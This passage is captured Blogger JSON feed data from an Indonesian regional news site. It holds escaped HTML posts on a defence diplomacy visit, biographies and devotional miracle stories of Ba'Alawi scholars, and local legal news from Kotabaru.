stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/HUKUM?alt=json-in-script&max-results=3&callback=jQuery111007289372995021133_1768960628784&_=1768960628785
body_size: 6493
content:
// API callback
jQuery111007289372995021133_1768960628784({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T09:56:32.125+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/HUKUM"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/HUKUM\/-\/HUKUM?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"775"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3262187613059756629"},"published":{"$t":"2025-11-13T11:57:00.001+08:00"},"updated":{"$t":"2025-11-13T11:57:38.812+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s450\/IMG-20251113-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"360\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s320\/IMG-20251113-WA0008(1).jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Dua tenaga ahli dari Dr. Bob Hasan, S.H., M.H., Ketua Badan Legislasi (Baleg) DPR RI sekaligus Anggota Komisi III DPR RI, turun langsung ke Kabupaten Kotabaru, Kalimantan Selatan, untuk memberikan pendampingan hukum kepada masyarakat kecil yang tengah berhadapan dengan persoalan lahan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKehadiran Saaqib Faiz Baarffan, S.H., M.H., dan Yudi Rijali Muslim, S.H., M.H., menjadi perhatian publik setelah keduanya mendampingi dua warga Kotabaru dalam pelaporan dugaan tindak pidana pemalsuan dokumen ke Polres Kotabaru, Rabu (12\/11\/2025) sekitar pukul 11.30 WITA.\u003C\/p\u003E\u003Cp\u003ELaporan tersebut diduga terkait dengan dokumen kepemilikan lahan yang digunakan oleh pihak PT STC, yang menurut warga, tidak sesuai dengan fakta di lapangan.\u003C\/p\u003E\u003Cp\u003EPara tenaga ahli menyatakan bahwa langkah hukum ini merupakan bentuk perlindungan terhadap hak-hak masyarakat kecil agar tidak dirugikan oleh praktik-praktik yang melanggar hukum.\u003C\/p\u003E\u003Cp\u003E“Negara harus hadir untuk melindungi rakyatnya, terutama masyarakat kecil yang kerap menjadi korban dalam persoalan agraria,” ujar Saaqib Faiz Baarffan usai pelaporan di Mapolres Kotabaru.\u003C\/p\u003E\u003Cp\u003ESementara itu, Yudi Rijali Muslim menambahkan bahwa laporan ini menjadi pintu masuk bagi penegakan hukum yang lebih transparan dan berkeadilan di daerah.\u003C\/p\u003E\u003Cp\u003E“Kami mendukung penuh proses hukum yang profesional dan objektif. Semua pihak harus diberi kesempatan yang sama di hadapan hukum,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKasus ini kini dalam tahap pemeriksaan awal oleh penyidik Polres Kotabaru. Masyarakat berharap agar penanganan laporan berjalan transparan, adil, dan tidak memihak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3262187613059756629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3262187613059756629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/11\/tenaga-ahli-komisi-hukum-dpr-ri.html","title":"Tenaga Ahli Komisi Hukum DPR RI Dampingi Warga Kotabaru Lapor Balik Dugaan Dokumen Palsu PT STC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9Q0ehGb3f-jdrb8TPjFotldJD9ggVqwF3F-b76GNFNfUipc9mE7YrbF1dPU3-B5gRygCvadu9gyX9tjFlnCJT3L7fh0hVOqLSuuU3gMjgjPQ9uO0OUGHNDjutiCK910l2kkWA2CY0AfbTyayaMjq4mMB0ILC-nV_eUe1y-M5dZPvgL66lAq4LjbR9VD4\/s72-c\/IMG-20251113-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5700428460856935125"},"published":{"$t":"2025-10-16T11:18:00.001+08:00"},"updated":{"$t":"2025-10-16T11:18:10.157+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" 